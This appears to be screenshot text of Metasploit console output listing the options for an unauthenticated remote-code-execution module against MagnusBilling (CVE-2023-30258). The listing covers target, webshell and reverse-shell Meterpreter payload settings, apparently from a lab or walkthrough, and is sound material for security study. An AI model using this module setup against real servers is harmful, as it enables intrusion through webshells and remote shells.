 msf exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > show options
Module options (exploit/linux/http/magnusbilling_unauth_rce_cve_2023_30258):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, s
ocks5, http, socks5h
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit
.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /mbilling yes The MagnusBilling endpoint URL
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0
.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
When TARGET is 0:
Name Current Setting Required Description
---- --------------- -------- -----------
WEBSHELL no The name of the webshell with extension. Webshell name will be randomly generated if left unset.
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 PHP